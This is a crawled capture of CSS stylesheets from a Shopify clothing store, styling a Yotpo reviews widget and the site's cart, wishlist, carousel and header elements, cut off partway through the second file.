.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper{display:flex;flex-direction:column;align-items:center;gap:10px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-vertical-border{display:none!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-reviews-pagination-container .yotpo-reviews-pagination-item{color:#212121;opacity:.6}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-reviews-pagination-container .yotpo-reviews-pagination-item:hover{background-color:transparent!important;color:#212121!important;opacity:1!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-reviews-pagination-container .yotpo-horizontal-pagination .selected{cursor:pointer;background:transparent;color:#212121;opacity:1}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line{margin-bottom:20px;margin-right:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary{display:flex;flex-direction:row-reverse;align-items:flex-start}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel{padding:0;width:56px;margin:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container{display:none;margin:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container:first-child{display:block;width:56px;height:56px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container svg{display:block;width:100%;height:100%;transform:scale(1)}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container svg path{fill:#212121;color:#212121;stroke:#212121}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-star-rating{display:flex;align-items:center;justify-content:flex-end;max-width:fit-content;margin:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-bottom-line-text{position:relative;left:10%;margin-top:20px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-score{margin-left:10px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container,.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container{max-width:900px;width:100%;margin:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-verified-icon-wrapper svg circle{fill:#60bf6a}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review{margin:30px 0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title{display:flex;flex-direction:column;margin-bottom:8px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating{margin-bottom:10px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container svg path{stroke:#212121}.yotpo-device-desktop .yotpo-clear-filters-device,.yotpo-device-laptop .yotpo-clear-filters-device,.yotpo-display-l .yotpo-clear-filters-device,.yotpo-display-m .yotpo-clear-filters-device{max-width:900px;margin:0 auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-container-inner{gap:0px!important;margin:30px 0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-review-border-smooth{max-width:900px;width:100%;margin:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-score-filter-container input{border-radius:0!important;height:50px;max-width:167px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel{width:100%}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-media-filter-container{margin-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-media-filter-container input{border-radius:0!important;height:50px;max-width:167px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter .yotpo-search-label .yotpo-search-icon{position:absolute;top:50%;right:17px;left:auto;transform:translateY(-50%)}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter .yotpo-search-label .yotpo-search-input{padding-left:20px!important;padding-right:33px!important;height:50px!important;max-width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter{flex-basis:100%!important;max-width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container{max-width:900px;width:100%;margin:auto}@media screen and (min-width: 1023px){.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-score{font-family:Utile Display!important;font-weight:400!important;font-size:65px!important;line-height:99%!important;letter-spacing:3.25px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image{margin-right:20px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-avatar-initials-text{font-weight:500!important;font-size:13px!important;text-align:center!important;text-anchor:middle!important;fill:#212121!important;line-height:8.89!important;font-family:Pangea!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon{position:relative;width:60px;height:60px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span{position:absolute;top:0;left:0;right:0;bottom:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg{width:60px;height:60px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg circle{cx:30px;cy:30px;r:30px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper{width:18px;height:18px;display:flex;position:absolute;bottom:0;right:0;left:auto;top:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper svg{width:18px;height:18px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-new-review-btn-wrapper button{padding:18.5px 50px!important;background-color:#38393a!important;border-radius:0!important;font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-bottom-line-text{position:relative;left:10%;margin-top:20px;font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel input{border-radius:0!important;font-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container{width:16px;height:16px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container svg{width:16px;height:16px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-name{font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-verified-buyer-text{font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important;display:flex}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-content .yotpo-read-more-text{ont-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{font-family:Pangea!important;font-weight:400!important;font-size:15px!important;line-height:200.5%!important;letter-spacing:.32px!important;margin:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel{margin-top:30px;padding-left:20px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel{width:60px;max-width:60px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel .yotpo-reviewer{width:60px;align-items:flex-start}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel .yotpo-reviewer .yotpo-reviewer-details-verified{display:flex;flex-direction:row!important;gap:8px;align-items:center}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel .yotpo-review-date .yotpo-date-format{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}}@media screen and (max-width: 1023px){.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-score{font-family:Utile Display!important;font-weight:400!important;font-size:40px!important;line-height:108.5%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-bottom-line-text{font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-new-review-btn-wrapper button{padding:18.5px 50px!important;background-color:#38393a!important;border-radius:0!important;font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel input{border-radius:0!important;font-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-name{font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-verified-buyer-text{font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-content .yotpo-read-more-text{ont-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:26.06px!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{font-family:Pangea!important;font-weight:400!important;font-size:15px!important;line-height:200.5%!important;letter-spacing:.32px!important;margin-top:0;margin-bottom:10px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel{width:100%;flex-direction:column}.shopify-app-block .yotpo-widget-instance{padding-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel .yotpo-review-date .yotpo-date-format{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container:first-child{display:block;width:40px;height:40px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter{flex-basis:100%!important;max-width:100%!important;width:100%;margin-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-mobile-filters-btn{border:none;align-items:center;justify-content:center;margin-top:10px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel{order:2!important;width:100%;width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel{width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-avatar-initials-text{font-weight:500!important;font-size:8.89px!important;text-align:center!important;text-anchor:middle!important;fill:#212121!important;line-height:8.89!important;font-family:Pangea!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-mobile-filters-btn .yotpo-mobile-filters-btn-text{font-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.32px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-mobile-filters-btn .yotpo-mobile-filters-btn-badge-wrapper{display:none}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-star-rating{margin-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review{position:relative}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating{position:absolute;left:53px;top:25px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container svg{width:16px;height:16px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer{align-items:flex-start}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified{display:flex;flex-direction:row;align-items:center}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-verified-buyer-text{display:flex;margin-left:8px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon{position:relative;width:41px;height:41px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span{position:absolute;top:0;left:0;right:0;bottom:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg{width:41px;height:41px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg circle{cx:20.5px;cy:20.5px;r:20.5px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper{width:12px;height:12px;display:flex;position:absolute;bottom:0;right:0;left:auto;top:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper svg{width:12px;height:12px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-content{margin-top:0!important;margin-bottom:10px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title{display:flex;flex-direction:column;margin-bottom:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel{width:100%!important;text-align:left}}.yotpo .rating-star:before{color:#3d4d53!important;font-size:18px}.yotpo.bottomLine .yotpo-icon.yotpo-icon-star{background-image:none!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/yotpo.css.map?v=42285344148569824481692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/custom.css?v=148650480521407302571725700985
body_size: 3872
content:
p a{color:currentColor}.custom_product_variant_container .showmorepill{line-height:13px!important}.cart-item cart-remove-button{color:#63666a;font-size:10px;font-weight:300;line-height:18px;letter-spacing:.64px;font-family:pangea;justify-content:end}.swym-button{min-width:50px;height:50px;width:50px;opacity:0}.swym-button .beforeadd{display:block}.swym-button .afteradd{display:none}.swym-button.swym-loaded{opacity:1;background:transparent}.swym-button.swym-added .beforeadd{display:none}.swym-button.swym-added .afteradd{display:block}.swym-button.swym-add-to-wishlist-view-product.swym-heart:after{display:none}.modal-media--container .swiper-button-next-product.swiper-button-disabled,.modal-media--container .swiper-button-prev-product.swiper-button-disabled{cursor:not-allowed}.modal-media--container .swiper-button-next-product,.modal-media--container .swiper-button-prev-product{cursor:pointer;min-height:44px;min-width:44px;border-radius:40px;background:#fff}.modal-media--container .swiper-button-next-product:after,.modal-media--container .swiper-button-prev-product:after{display:none}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:990px){select:focus,textarea:focus,input:focus{font-size:16px}}.facets-wrap-vertical{padding:0}//.desktop-flags{display:none}.foursixty-8cb69a79-eb8d-4e34-8d8d-edf6ba867902{margin-bottom:32px}a{text-decoration:none}*{-webkit-tap-highlight-color:transparent!important}p{margin:0!important}.button-link{text-decoration:none}.swiper-pagination .swiper-pagination-bullet{background:#212121;position:relative;height:8px;width:8px;border:0px solid transparent;opacity:1;margin:0 8px!important}.swiper-pagination .swiper-pagination-bullet-active:after{content:"";display:block;background:transparent;position:absolute;transform:translate(-5px,-5px);height:18px;border-radius:50%;width:18px;border:1px solid #21212130}.desktop-flex{display:flex!important}.custom_product_variant_container .custom_variants_pills:nth-child(n+7){display:none}.custom_variants_pills{height:3}.sticky-option-select{border:none}.product--variants-container{display:flex;grid-gap:16px;gap:16px;flex-wrap:wrap;margin-top:16px;padding-bottom:24px;padding-left:0}.product--variants-container .variants-pills img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;height:100%}.social--title-container{display:flex;flex-direction:column}.label-show-more{text-decoration:none!important}.custom_product_variant_container{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:16px!important}.custom_product_variant_container .custom_variants_pills{cursor:pointer;min-height:13px;min-width:13px;height:13px;width:13px;padding:0;box-shadow:0 0 1px 1px #eee!important;border-radius:50px;margin-right:10px;position:relative}.custom_variants_pills.selected:before{content:"";display:block;min-height:23px;min-width:23px;box-shadow:0 0 1px 1px #21212130;position:absolute;border-radius:50px;transform:translate(-5px,-5px)}.card-information .custom_product_variant_container{padding-left:0;padding-bottom:0}.custom_variants_pills:nth-child(1).selected{position:relative;margin-left:6px}.bhumi-discount-price{background:#212121;color:#fff}.main-title-sub:hover{opacity:.6!important;display:inline-flex}.product--price--compare{opacity:1!important}.product--price.compared-price{color:#bb4f35!important}.product--price--compare span{position:relative}.product--price--compare span:after{content:"";display:block;width:100%;height:1px;background:#bb4f35;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.price-item--regular{color:#212121!important}.header__icons .header__search{align-items:center}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags span{transform:translateY(0)}.header__icons localization-form .localization-form__select .icon-caret{right:-2px;top:50%;transform:translateY(-50%)}.header__icons localization-form .localization-form{padding:0;margin:0 20px 0 0}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button{margin:0;padding:0}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button .icon-caret{right:-8px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span{transform:translateY(0);position:relative;margin-right:10px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span:before{content:"";display:block;position:absolute;top:-4px;z-index:9999999;border:1px solid;height:24px;width:24px;left:-4px;border-radius:50px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button+.disclosure__list-wrapper{bottom:unset;transform:translateY(0)}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button+.disclosure__list-wrapper ul{display:flex;flex-direction:column}.custom-megamenu .list_item_container .link{height:25.2px;align-items:center;color:#000;text-decoration:none;display:flex;margin-bottom:14px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button{min-height:fit-content;margin:0;padding:0;height:fit-content}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button .icon-caret{right:-8px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span{transform:translateY(0);position:relative;margin-right:10px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden 